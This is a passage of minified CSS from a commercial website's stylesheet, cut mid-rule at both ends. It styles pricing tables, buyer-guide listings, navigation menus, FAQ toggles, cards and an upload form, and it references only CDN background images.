auto;transform:rotate(180deg)}.blurs2.secondary1{object-fit:contain;top:40%;left:-13%;transform:scale(1.15)}.blurs2.secondary2{object-fit:contain;display:block;top:40%;left:-13%;transform:scale(1.15)rotate(30deg)}.blurs2.large1,.blurs2.large2{width:100%;height:100%}.blurs-rotate1{position:absolute;inset:auto}.blurs-rotate1.blur-right1{width:56vw;max-width:731px;top:-35%;right:-11%}.blurs-rotate1.blur-center1{width:50vw}.blurs-rotate1.home1{height:100%;inset:0% 0% auto auto}.blurs-rotate2{position:absolute;inset:auto}.blurs-rotate2.blur-right2{width:56vw;max-width:731px;top:-35%;right:-11%;transform:rotate(-27deg)}.blurs-rotate2.blur-center2{width:50vw;transform:rotate(180deg)}.blurs-rotate2.home2{height:100%;inset:0% 0% auto auto;transform:rotate(180deg)}.footer-copyright-2{color:#909090;flex:none}.lp-hero-3{background-color:#010101;background-image:linear-gradient(67deg,#000 63%,#2c2c2c 88%);padding-top:4rem;padding-bottom:3rem;position:relative}.lp-hero-form-card-3{z-index:4;background-color:#fff;border-radius:20px;min-height:400px;margin-bottom:-6rem;padding:62px;box-shadow:-1px 4px 24px #0000001a}.heading-medium-4{letter-spacing:-.01em;font-size:2.25rem;font-weight:500;line-height:1.2}.background-color-gray50-2{background-color:#f9fafb}.text-color-white-2{color:#fff}.text-weight-bold-2{color:#010101;font-weight:500}.lp-hero-bg-curve-2{width:100%;height:100%;position:relative;right:17%}.paragraph-39{flex-direction:row;margin-right:0;padding-right:0;display:block}.footer-lp-2{background-color:#010101;padding-top:1rem;padding-bottom:1rem}.lp-hero-form-card-4{z-index:4;background-color:#fff;border-radius:20px;min-height:400px;margin-bottom:-6rem;padding:62px;box-shadow:-1px 4px 24px #0000001a}.heading-medium-5{letter-spacing:-.01em;font-size:2.25rem;font-weight:500;line-height:1.2}.text-color-white-3{color:#fff}.paragraph-40{flex-direction:row;margin-right:0;padding-right:0;display:block}.lp-hero-form-card-5{z-index:4;background-color:#fff;border-radius:20px;min-height:400px;margin-bottom:-6rem;padding:62px;box-shadow:-1px 4px 24px #0000001a}.paragraph-41{flex-direction:row;margin-right:0;padding-right:0;display:block}.qr_rich-text{font-size:1em}.qr_rich-text p{margin-bottom:1.5em}.qr_rich-text.text-color-ink.qr_font-aeonik{letter-spacing:-.02em;font-family:Aeonik,sans-serif}.qr_rich-text.qr_font-aeonik.text-color-white{color:var(--white)}.qr_rich-text.qr_font-aeonik.text-color-white.text-size_1rem{font-size:1em}.qr_blockquote-logo{margin-top:2.2em;margin-bottom:1.5em}.qr_text-size-m{font-size:1.65em;font-weight:300}.qr_text-size-m.linespacing-smaller{line-height:1.5}.qr_text-size-m.custom-margin{margin-top:.25rem;margin-bottom:1rem}.qr_sales-intelligence-graphic{position:absolute;inset:0%}.qr_header_slider_card_name-content{justify-content:space-between;align-items:center;width:100%;display:flex}.qr_tied{flex:none;width:50px;padding-right:20px}.div-block-38{grid-column-gap:.5em;grid-row-gap:.5em;flex:none;display:flex}.qr_slider-arrow{width:1.5em;height:1.5em}.qr_slider-arrow.rotate-180.scale-50{transform:scale(.5)rotate(180deg)}.qr_slider-arrow.rotate-90.scale-50{transform:scale(.5)rotate(90deg)}.qr_slider-arrow.rotate-270{transform:rotate(270deg)}.qr_slider-arrow.rotate-270.scale-50{transform:scale(.5)rotate(270deg)}.qr_slider-arrow.scale-50{transform:scale(.5)}.rotate-180{transform:rotate(180deg)}.qr_nav_menu_contents{width:100%;padding-top:5em;padding-bottom:5em}.qr_box-logo{float:left;height:3em}.qr_box-logo.is-chili-piper{height:1.5em}.qr_box-logo.is-glean{height:3.4em}.qr_trend_spotlight{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:flex}.qr_trend_spotlight_content{flex-direction:column;justify-content:space-between;width:50%;padding:4em 7% 3em;display:flex}.qr_trend_spotlight_content.is-left{border-right:1px dashed var(--blue50)}.toc-link.no-underline{transition:padding .4s cubic-bezier(.23,1,.32,1),background-color .3s cubic-bezier(.23,1,.32,1);display:flex}.toc-link.no-underline:hover{color:#0095ff;background-color:#fff;padding-left:2em}.toc-link.no-underline.is-dark-peach-text-hover:hover{color:var(--qr-dark-peach)}.toc-link.no-underline.is-ink-text-hover:hover{background-color:var(--qr-light-gold);color:var(--ink)}.toc-link.no-underline.is-purple-hover{color:var(--ink)}.toc-link.no-underline.is-purple-hover:hover{background-color:var(--primary700);color:#fff}.toc-link.no-underline.is-gold-hover{text-decoration:none}.toc-link.no-underline.is-gold-hover:hover{background-color:var(--black);color:var(--primary700)}.grid-5{grid-template-rows:auto;grid-template-columns:1fr .75fr .75fr .75fr .5fr;padding-top:16px;padding-bottom:16px}.buyer-guide-tbl-header{border-bottom:1px solid var(--primary700);flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr .75fr .75fr .75fr .5fr;justify-content:space-between;align-items:flex-end;padding-top:10px;padding-bottom:10px;display:flex}.buyer-guide-preview-link{text-align:left;border:1px solid #000;border-radius:100px;justify-content:center;align-items:center;min-width:105px;padding-top:6px;padding-left:12px;padding-right:6px;font-size:12px;font-weight:500;line-height:18px;display:inline-block}.buyer-guide-preview-link.text-size-xs{text-align:center;border:1px solid #000;border-radius:100px;padding:6px 12px}.buyer-guide-hero{grid-column-gap:20px;grid-row-gap:20px;flex-wrap:wrap;place-content:space-between;align-items:flex-end;margin-bottom:80px;display:flex}.buyer-guide-supplier-details{display:block}.buyer-guide-supplier-details.max-width-small{border:1px solid #000;flex-direction:column;display:flex}.buyer-guide-supplier-details-last-updated,.buyer-guide-supplier-details-link{grid-column-gap:10px;grid-row-gap:10px;display:flex}.buyer-guide-supplier-details-scores{max-width:320px;margin-top:24px}.buyer-guide-supplier-details-score{justify-content:space-between;margin-top:12px;display:flex}.buyer-guide-iframe{border:0 #000;border-radius:8px;width:100%;box-shadow:0 4px 64px #0000001a}.buyer-guide-hero-col{flex:1}.buyer-guide-supplier-details-row{grid-column-gap:16px;grid-row-gap:4px;flex-wrap:wrap;display:flex}.buyer-guide-tbl-row{justify-content:space-between;align-items:center;padding-top:20px;padding-bottom:20px;transition:background-color .2s;display:flex}.buyer-guide-tbl-row:hover{background-color:var(--white)}.buyer-guide-tbl-cell{text-align:left;width:20%}.buyer-guide-tbl-cell.buyer-guide-tbl-cell-last{flex:0 auto;max-width:120px}.buyer-guide-tbl-cell.buyer-guide-tbl-header-cell{grid-column-gap:10px;display:flex}.buyer-guide-contact-form-terms{flex:1 0 100%;font-size:14px}.buyer-guide-contact-form-submit{grid-column-gap:10px;border:1px solid var(--white);border-radius:200px;justify-content:flex-start;align-items:center;padding:12px 24px;display:flex}.buyer-guide-contact-form{grid-column-gap:24px;grid-row-gap:24px;color:#fff;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;display:flex}.buyer-guide-contact-form-text-field{background-color:#0000;border:1px solid #fff;border-radius:200px;min-height:48px;margin-bottom:0;padding:12px 24px;font-size:18px}.buyer-guide-contact-form-submit-btn{background-color:#0000;flex:0 auto;padding:0;font-size:18px;line-height:1}.buyer-guide-contact-form-label{margin-bottom:10px;font-weight:400}.buyer-guide-contact-form-heading{flex:1 0 100%;font-size:32px;font-weight:400;line-height:1.5}.buyer-guide-contact-form-element{flex:1}.buyer-guide-contact-form-element.buyer-guide-contact-form-element-last{flex:0 auto}.text-color-primary700-2{color:#5e2df5}.buyer-guide-tbl{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.buyer-guide-supplier-name{grid-column-gap:16px;align-items:flex-end;display:flex}.buyer-guide-contact-form-success{grid-column-gap:24px;grid-row-gap:24px;color:#fff;background-color:#0000;border-bottom-right-radius:8px;border-bottom-left-radius:8px;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;padding:48px;font-size:1.5rem}.product-feature-heading{margin-top:.5rem;font-size:2rem}.buyer-guide-contact-form-section{background-color:var(--ink)}.cta-section-2{color:#fff;background-color:#5e2df5;padding-top:5.5rem;padding-bottom:5.5rem;position:relative;overflow:hidden}.heading-large-3{letter-spacing:-.01em;font-size:3rem;font-weight:500;line-height:1.1}.buyer-guide-contact-form-error{grid-column-gap:24px;grid-row-gap:24px;color:#fff;text-align:center;background-color:#0000;border-bottom-right-radius:8px;border-bottom-left-radius:8px;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;padding-top:24px;font-size:1.5rem}.buyer-guide-tooltip.buyer-guide-supplier-details-tooltip{grid-column-gap:10px;display:flex}.buyer-guide-filter{opacity:.6;flex:1 0 100%;margin-bottom:48px}.buyer-guide-filter-text{background-color:var(--white);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/64d3ec279f5d3ce6fb53ea2d_magnifying-glass-regular.svg);background-position:98%;background-repeat:no-repeat;background-size:20px 20px;background-attachment:scroll;border:1px solid #000;border-radius:300px;height:48px;margin-bottom:0;padding:20px 24px;font-size:24px}.buyer-guide-filter-text::placeholder{color:var(--ink)}.buyer-guide-show-more{background-color:#fff9;border-radius:100px;margin-top:20px}.hero-heading-right-2{background-color:#f5f7fa;border-bottom:1px solid #e4ebf3;padding:80px 30px;display:none;position:relative}.container-5{width:100%;max-width:940px;margin-left:auto;margin-right:auto}.hero-wrapper-3{justify-content:space-between;align-items:center;display:flex}.hero-split-3{flex-direction:column;justify-content:flex-start;align-items:flex-start;max-width:46%;display:flex}.shadow-two-3{box-shadow:0 4px 24px #96a3b514}.margin-bottom-24px-3{margin-bottom:24px}.button-primary-3{color:#fff;letter-spacing:2px;text-transform:uppercase;background-color:#1a1b1f;padding:12px 25px;font-size:12px;line-height:20px;transition:all .2s}.button-primary-3:hover{color:#fff;background-color:#32343a}.button-primary-3:active{background-color:#43464d}.text-block-29{text-align:center}.price-check-early-access-badge{max-width:12rem;max-height:39px;margin-bottom:20px}.price-check-early-access-badge-centered{max-width:12rem;max-height:39px;margin-bottom:20px;margin-left:auto;margin-right:auto}.input-rounded{background-color:#ffffff26;border:1px solid #fff;border-radius:200px;min-height:48px;padding:12px 24px}.input-rounded.price-check-upload_access-code{text-align:center;letter-spacing:.5em;width:500px;height:80px;margin-top:.25em;margin-left:auto;margin-right:auto;font-size:3em}.price-check-upload-wrapper{grid-column-gap:24px;grid-row-gap:40px;flex-flow:wrap;justify-content:center;max-width:900px;margin-left:auto;margin-right:auto;display:flex}.price-check-upload-outline{border:0px none var(--white);width:100%;padding:48px}.price-check-upload-outline-title{color:var(--white);margin-top:-94px;padding-bottom:48px}.price-check-upload-next{background-color:var(--primary700);border-radius:200px;margin-top:16px;padding:12px 24px}.price-check-upload-next.price-check-upload-submit{margin-top:0}.price-check-upload-success{border:1px solid var(--white);background-color:#ffffff26;border-radius:10px;max-width:500px;margin-left:auto;margin-right:auto;padding:48px}.form-step-indicator{margin-top:2rem;margin-bottom:2rem;display:none}.form-step-indicator.current{display:block}.price-check-upload_field{grid-row-gap:8px;flex-direction:column;flex:1 0 47%;margin-left:auto;margin-right:auto;display:flex}.price-check-upload-error{color:var(--red700);text-align:center;background-color:#0000}.price-check-upload_title{flex:1 0 100%;max-width:665px;font-size:1.5em}.price-check-upload_label{text-align:left;font-weight:400}.access-submit-wrapper{position:relative}.price-check-early-access-header{margin-bottom:.5rem;font-size:6rem}.price-check-upload_file{text-align:left}.price-check-upload_file-button{grid-column-gap:8px;background-color:var(--primary700);color:var(--white);border:1px #000;border-radius:200px;flex-grow:0;align-self:center;align-items:center;min-height:49px;padding:4px 24px;display:flex}.price-check-upload_file-state{align-items:flex-start;display:flex}.price-check-upload_file-button-text{color:var(--white);font-size:14px;line-height:1.5}.heading-large-4{letter-spacing:-.01em;font-size:3rem;font-weight:500;line-height:1.1}.legal-index{grid-column-gap:48px;grid-row-gap:48px;flex-wrap:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.legal-index_item{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;justify-content:space-between;align-items:flex-start;display:flex}.button-7{clear:none;color:#fff;text-align:center;letter-spacing:.05em;text-transform:uppercase;background-color:#5e2df5;border:1px #000;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.6rem 1.5em;font-size:1.125rem;font-weight:500;line-height:1.5;text-decoration:none;transition:box-shadow .2s;display:inline-block;position:relative;box-shadow:0 0 #7e7e7e36,inset 0 25px 25px -12px #00c0d8}.button-7:hover{text-decoration:none;box-shadow:0 0 0 5px #7e7e7e36,inset 0 25px 25px -8px #00c0d8}.button-7:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.button-7.in-topnav{padding:.5rem 1.1em;font-size:.9rem;line-height:.9;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.button-7.in-topnav:hover{transform:scale(1.05)}.mr-hero-row-centered{grid-row-gap:30px;text-align:center;justify-content:space-around;align-items:stretch;display:flex}.grid-6{grid-column-gap:24px;grid-row-gap:24px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-template-areas:"Area Area Area Area Area Area Area Area Area Area Area Area""Area-2 Area-2 Area-2 Area-2 Area-2 Area-2.Area-3 Area-3 Area-3 Area-3 Area-3"}.drop-wrap-row{z-index:1;background-color:var(--white);border-radius:8px;flex-wrap:wrap;display:flex;box-shadow:1px 5px 10px #00000026}.mega-nav-group-product{flex-direction:column;flex:1;justify-content:flex-start;padding:.75rem;display:flex}.mega-nav-group-product.resources-col1{flex:none;width:270px}.mega-nav-group-product.resources-col2{background-color:var(--gray50);flex:1}.mega-nav-group-product.with-header{padding-top:.9rem}.mega-nav-link-section{color:var(--grayscale600);text-transform:uppercase;border-radius:6px;align-items:center;width:100%;padding:.5rem .75rem;font-size:.75rem;transition:color .1s cubic-bezier(.165,.84,.44,1),background-color .1s cubic-bezier(.165,.84,.44,1);display:flex;position:relative}.mega-nav-link-section.w--current{background-color:var(--gray50);width:100%}.mega-nav-link-section.pos-rel{position:relative}.mega-nav-link-section.is--stacked{flex-direction:column;display:flex}.mega-nav-link-section.align-top{align-items:flex-start}.mega-nav-link-section.is-darker-on-hover:hover{background-color:var(--gray200)}.mega-nav-link-section.is-light{color:var(--grayscale400)}.mega-nav-group-vendrplus{flex-direction:column;flex:1 0 100px;justify-content:space-between;padding:1.5rem;display:flex}.mega-nav-group-vendrplus.resources-col1{flex:none;width:270px}.mega-nav-group-vendrplus.resources-col2{background-color:var(--gray50);flex:1}.mega-nav-group-vendrplus.with-header{padding-top:.9rem}.mega-nav-link-title-product{margin-bottom:0;font-size:1.5rem;font-weight:500;line-height:1.3;display:inline-block}.mega-nav-link-title-product-full{color:var(--grayscale700);font-size:.75rem}.mega-nav-link-block-feature{color:var(--ink);border-radius:6px;align-items:center;width:100%;padding:.25rem .75rem;transition:color .1s cubic-bezier(.165,.84,.44,1),background-color .1s cubic-bezier(.165,.84,.44,1);display:flex;position:relative}.mega-nav-link-block-feature:hover{background-color:var(--gray100)}.mega-nav-link-block-feature.w--current{width:100%}.mega-nav-link-block-feature.pos-rel{position:relative}.mega-nav-link-block-feature.is--stacked{flex-direction:column;display:flex}.mega-nav-link-block-feature.align-top{align-items:flex-start}.mega-nav-link-block-feature.is-darker-on-hover:hover{background-color:var(--gray200)}.mega-nav-link-block-feature.is-light{color:var(--white)}.mega-nav-link-block-feature.has-badge{grid-column-gap:.5rem;grid-row-gap:.5rem}.mega-nav-link-title-feature{margin-bottom:0;line-height:1.3;display:inline-block}.mega-nav-group-product-pro{background-color:var(--gray200);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6524093642fa9accfee6c723_vip-pro-menu-bg.png);background-position:0 100%;background-repeat:no-repeat;background-size:auto;background-attachment:scroll;border-top-left-radius:0;border-top-right-radius:8px;border-bottom-left-radius:0;flex-direction:column;flex:1;justify-content:flex-start;padding:.75rem;display:flex}.mega-nav-group-product-pro.resources-col1{flex:none;width:270px}.mega-nav-group-product-pro.resources-col2{background-color:var(--gray50);flex:1}.mega-nav-group-product-pro.with-header{padding-top:.9rem}.mega-nav-link-title-pro-badge{margin-left:.5rem}.cta-card_wrapper{grid-column-gap:5rem;grid-row-gap:5rem;flex-wrap:wrap;justify-content:space-between;display:flex}.cta-card{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;flex:1 0 27%;justify-content:flex-start;display:flex}.cta-card-content-group{flex:1}.pricing-tbl-wrapper{flex-wrap:wrap;display:flex;overflow:auto}.pricing-tbl-row{grid-column-gap:24px;grid-row-gap:0px;border-top:1px solid var(--grayscale400);flex:1 0 100%;grid-template-rows:auto auto;grid-template-columns:2fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;padding-top:1rem;padding-bottom:1rem;display:grid}.pricing-tbl-row.is-bold-border{border-top-width:2px;border-top-color:var(--ink)}.pricing-tbl-col-content{flex-direction:column;flex:1 0 auto;justify-content:space-between;display:flex}.pricing-tbl-col-content.is-header{grid-column-gap:3rem;grid-row-gap:3rem}.pricing-tbl-col-feature{grid-row-gap:24px;flex-direction:column;flex:3 0 auto;justify-content:center;align-items:center;display:flex}.pricing-tbl-col-feature.is-header{justify-content:space-between}.pricing-tbl-feature-title{margin-bottom:.5rem;font-size:1.5em;font-weight:500}.pricing-tbl-feature-desc{margin-bottom:0}.pricing-tbl-row-header{grid-column-gap:24px;grid-row-gap:0px;border-top-width:1px;border-top-color:var(--grayscale400);flex:1 0 100%;grid-template-rows:auto auto;grid-template-columns:2fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;padding-top:1rem;padding-bottom:2.5rem;display:grid}.pricing-tbl-product-title{text-align:center;margin-bottom:0;font-size:2.5em;font-weight:500;line-height:1}.pricing-tbl-product-starting{color:var(--grayscale600);margin-bottom:0}.pricing-tbl-product-price{margin-bottom:0;font-size:3.5em;line-height:1}.pricing-tbl-product-term{text-transform:uppercase;margin-bottom:0;font-size:.875em;font-weight:500}.pricing-tbl-product-cta{clear:none;background-color:var(--primary700);color:#fff;text-align:center;letter-spacing:.05em;text-transform:capitalize;border:1px #000;border-radius:100px;flex-direction:row;flex:none;justify-content:center;align-items:center;padding:.6rem 1.5em;font-size:1rem;font-weight:500;line-height:1.5;text-decoration:none;transition:box-shadow .2s;display:inline-block;position:relative;box-shadow:0 0 #7e7e7e36}.pricing-tbl-product-cta:hover{text-decoration:none;box-shadow:0 0 0 5px #7e7e7e36}.pricing-tbl-product-cta:focus{background-color:var(--primary600);box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--primary100)}.pricing-tbl-product-cta.small{padding-top:.5rem;padding-bottom:.5rem}.pricing-tbl-product-cta.small:hover{background-color:var(--primary800)}.pricing-tbl-product-cta.small.icon-only{width:2.5rem;height:2.5rem;padding:0;display:flex}.pricing-tbl-product-cta.small.margin-large{display:inline-block;position:static}.pricing-tbl-product-cta.small.margin-large.margin-center{justify-content:center;max-width:30%;margin-left:auto;margin-right:auto;display:flex;position:static}.pricing-tbl-product-cta.small.padding-button-top,.pricing-tbl-product-cta.small.btn-margin-top{margin-top:40px}.pricing-tbl-product-cta.small.btn-margin-top.middle{margin-left:4rem;margin-right:4rem;padding-left:0;padding-right:0;display:block}.pricing-tbl-product-cta.icon-only{justify-content:center;width:2.75rem;height:2.75rem;padding:0}.pricing-tbl-product-cta.is-button-large{background-color:var(--primary700);border-radius:8rem;padding:1rem 1.75rem;font-size:1.125rem}.pricing-tbl-product-cta.is-button-large.icon-only{justify-content:center;width:3.5rem;height:3.5rem;padding:0}.pricing-tbl-product-cta.is-button-xsmall{padding:.5rem .875rem}.pricing-tbl-product-cta.is-button-xsmall.icon-only{width:2.25rem;height:2.25rem;padding:0}.pricing-tbl-product-cta.is-nav-button{margin-top:11px;display:inline-block}.pricing-tbl-product-cta.text-align-center{text-align:center}.pricing-tbl-product-cta.is-button-medium{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;padding-top:.8rem;padding-bottom:.8rem}.pricing-tbl-product-cta.is--nav-button{flex:none;width:auto;margin-left:.7vw;padding-left:1em;padding-right:1em;font-size:.875rem;line-height:1;position:relative}.pricing-tbl-product-cta.is--nav-button.apply-to-main{background-color:var(--primary700);box-shadow:none;font-size:.9rem}.pricing-tbl-product-cta.more-padding{padding-left:30px;padding-right:30px}.pricing-tbl-product-cta.no-underline,.pricing-tbl-product-cta.no-underline:hover{text-decoration:none}.pricing-tbl-product-cta.secondary{background-color:var(--primary100);box-shadow:none;color:var(--primary700);border-color:#0000}.pricing-tbl-product-cta.secondary:hover{border-color:var(--primary200);background-color:var(--primary200)}.pricing-tbl-product-cta.secondary.is-load-more{letter-spacing:0;text-transform:none;background-color:#f8f9fa;border-color:#f8f9fa;font-size:1rem;transition:background-color .2s,box-shadow .2s}.pricing-tbl-product-cta.secondary.is-load-more:hover{border-color:var(--primary50);background-color:#2b26241a}.pricing-tbl-product-cta.is-white{border-color:var(--white);background-color:var(--white);color:var(--primary700);box-shadow:0 0 #7e7e7e36}.pricing-tbl-product-cta.is-qr{background-color:var(--white);box-shadow:none;color:var(--ink);text-transform:uppercase;background-image:none;border-color:#0000;text-decoration:none;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.pricing-tbl-product-cta.is-qr:hover{transform:scale(1.05)}.pricing-tbl-product-cta.is-qr.lightblue{color:var(--blue700)}.pricing-tbl-product-cta.is-qr.blue700{background-color:var(--blue700);color:var(--blue50)}.pricing-tbl-product-cta.is-outline{border-color:var(--primary700);box-shadow:inset 0 0 0 1px var(--primary700);color:var(--primary700);background-color:#0000;background-image:none}.pricing-tbl-product-cta.is-outline.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.pricing-tbl-product-cta.is-outline.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.pricing-tbl-product-cta.is-outline.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.pricing-tbl-product-cta.is-outline.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.pricing-tbl-product-cta.is-outline.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.pricing-tbl-product-cta.is-outline.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.pricing-tbl-product-cta.is-outline.is-black:hover{opacity:.7}.pricing-tbl-product-cta.is-outline.buyer-guide-preview-link{color:var(--ink);font-size:12px}.pricing-tbl-product-cta.in-promobanner{background-color:var(--white);background-image:none;padding:.15rem .9em .1rem 1.1em;font-size:.8rem;display:flex}.pricing-tbl-product-cta.apply-to-main{background-color:var(--2023-vendr-rebrand-light-blue)}.pricing-tbl-product-cta.apply-to-main:hover{box-shadow:inset 0 14px 20px 10px var(--primary700)}.pricing-tbl-product-cta.is-small{text-transform:uppercase;padding:.4rem 1.1em;font-size:.9rem;line-height:.9}.pricing-tbl-product-cta.is-small.is-outline.is-white.apply-to-main{padding-top:.6rem;padding-bottom:.6rem;line-height:.9}.pricing-tbl-product-cta.in-topnav{padding:.5rem 1.1em;font-size:.9rem;line-height:.9;transition:transform .15s cubic-bezier(.165,.84,.44,1),box-shadow .2s}.pricing-tbl-product-cta.in-topnav:hover{transform:scale(1.05)}.pricing-tbl-product-cta.in-topnav.button-back{box-shadow:none;color:var(--gray800);background-color:#0000;margin-right:0;text-decoration:underline}.pricing-tbl-product-cta.is-text-only{border-color:var(--primary700);box-shadow:none;color:var(--primary700);background-color:#0000;background-image:none;justify-content:flex-start;align-items:flex-start;padding:0 0;display:flex}.pricing-tbl-product-cta.is-text-only.is-white{border-color:var(--white);box-shadow:inset 0 0 0 1px var(--white);color:var(--white)}.pricing-tbl-product-cta.is-text-only.is-white.apply-to-main:hover{box-shadow:inset 0 0 0 1px var(--white)}.pricing-tbl-product-cta.is-text-only.is-white.apply-to-main.huge{box-shadow:inset 0 0 0 3px var(--white);font-size:2.5rem}.pricing-tbl-product-cta.is-text-only.is-white.is-cta{box-shadow:inset 0 0 0 3px var(--white);justify-content:center;width:66vw;max-width:726px;margin-left:auto;margin-right:auto;padding:1.2rem 1.3em;font-size:2.5rem;transition:transform .2s cubic-bezier(.165,.84,.44,1),box-shadow .2s;display:flex}.pricing-tbl-product-cta.is-text-only.is-white.is-cta:hover{background-color:var(--white);color:var(--primary700);transform:scale(1.05)}.pricing-tbl-product-cta.is-text-only.is-black{border-color:var(--ink);box-shadow:inset 0 0 0 1px var(--ink);color:var(--ink);text-transform:uppercase}.pricing-tbl-product-cta.is-text-only.is-black:hover{opacity:.7}.pricing-tbl-product-cta.is-text-only.buyer-guide-preview-link{color:var(--ink);font-size:12px}.pricing-tbl-product-group{grid-row-gap:8px;flex-direction:column;justify-content:space-between;align-items:center;display:flex}.pricing-tbl-row-footer{grid-column-gap:24px;grid-row-gap:0px;border-top:1px solid var(--grayscale400);flex:1 0 100%;grid-template-rows:auto auto;grid-template-columns:2fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;min-height:8rem;padding-top:1rem;padding-bottom:0;display:grid}.pricing-faq-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-direction:column;display:flex}.pricing-faq{border-top:1px solid var(--grayscale400);padding-top:1.5rem;display:block}.pricing-faq-text{padding-top:1.5rem}.pricing-faq-button{width:2rem;padding-top:1.5rem;font-size:2rem}.pricing-faq-button-plus{float:right;font-size:2rem}.pricing-faq-button-minus{float:right;font-size:2rem;display:none}.pricing-faq-text-q{max-width:90%;margin-bottom:0;font-size:1.5em;font-weight:500}.pricing-faq-text-a{max-width:90%;margin-bottom:0;padding-top:1rem;display:none}.pricing-faq-text-a a{color:var(--primary700)}.is-first-faq{border:0 #000}.thiccard-wrapper{grid-column-gap:5rem;grid-row-gap:5rem;-webkit-backdrop-filter:blur(50px);backdrop-filter:blur(50px);flex-wrap:wrap;justify-content:space-around;display:flex;position:relative}.thiccard{grid-row-gap:1.5rem;background-color:#ffffff80;border-radius:8px;flex-direction:column;flex:1 0 45%;justify-content:space-between;display:flex;box-shadow:0 20px 30px #0000004d}.thiccard:hover{transform:scale(1.05);box-shadow:0 30px 40px #00000026}.thiccard-title{flex:1;margin-bottom:0;font-size:2.5em;font-weight:500}.thiccard-text{margin-bottom:1.5rem;font-size:1.5em}.thiccard-arrow{float:right;opacity:0;font-size:2.5rem;transform:translate(-10px)}.thiccard-top{justify-content:space-between;align-items:flex-start;display:flex}.thiccard-upper{grid-row-gap:1.5rem;flex-direction:column;margin-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem;display:flex}.thiccard-wrapper-blur{filter:blur(70px);position:absolute}.thiccard-blur-bg{z-index:-1;filter:blur(50px);flex-direction:column;flex:1;justify-content:center;align-items:center;width:75%;display:flex;position:absolute;top:30%;left:12%}.thiccard-container{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/649ad42f1cf6bc0827194725_blur-sphere.png);background-position:50%;background-repeat:no-repeat;background-size:80%}.pricing-tbl-feature-addon-badge{float:none;display:block}.pricing-tbl-feature-title-wrapper{grid-column-gap:.625rem;grid-row-gap:.625rem;align-items:flex-start;display:flex}.thiccard-eyebrow{flex:1}.max-width-half{width:100%;max-width:45%}.vip-get-started-product{grid-column-gap:1rem;align-items:flex-start;display:flex}.home-video-wrapper{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/652d33896065a6b94dc937e6_home-video-bg.png);background-position:50%;background-size:auto}.home-vip-card-wrapper{grid-column-gap:1.5rem;grid-row-gap:1.5rem;flex-wrap:wrap;justify-content:space-between;display:flex}.home-vip-card{grid-column-gap:3.75rem;grid-row-gap:3.75rem;background-color:#01010180;border-radius:1rem;flex-direction:column;flex:1;justify-content:space-between;padding:2rem 1rem;display:flex;position:relative}.home-vip-card-section{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/652d3b04ee80c3303b042675_home-video-bg.png);background-position:50%;background-repeat:no-repeat;background-size:contain;margin-top:0;margin-bottom:0;padding-top:7.5rem;padding-bottom:7.5rem;display:block;position:relative}.home-vip-card-section.hero{align-items:center;display:flex}.home-vip-card-section.is-about-2{margin-top:2rem;margin-bottom:0}.home-vip-card-section.magin-top-0,.home-vip-card-section.margin-top-0{margin-top:0}.home-vip-card-section.overflow-hidden-on-mobile.home-video-wrapper{background-repeat:no-repeat;background-size:contain}.home-vip-card-section.home-video-wrapper{background-repeat:no-repeat;background-size:1150px;margin-top:0;padding-top:7.5rem;padding-bottom:7.5rem;overflow:visible}.home-vip-card-section.custom-margin{padding-top:0;padding-bottom:0}.home-vip-card-content{z-index:2;grid-column-gap:2.5rem;grid-row-gap:2.5rem;flex-direction:column;flex:1;justify-content:flex-start;display:flex;position:relative}.home-vip-card-top{grid-row-gap:2.5rem;flex-direction:column;padding-left:1rem;padding-right:1rem;display:flex}.home-vip-card-header{grid-column-gap:1rem;grid-row-gap:1rem;flex-wrap:wrap;justify-content:space-between;align-items:flex-end;display:flex}.home-vip-card-title{margin-bottom:0;font-size:2em;font-weight:500;line-height:1}.home-vip-card-intro{margin-bottom:0;font-size:1.125em;font-weight:400}.home-vip-card-badge{background-color:var(--primary700);text-transform:uppercase;border-radius:3.75rem;margin-bottom:0;padding:.5rem 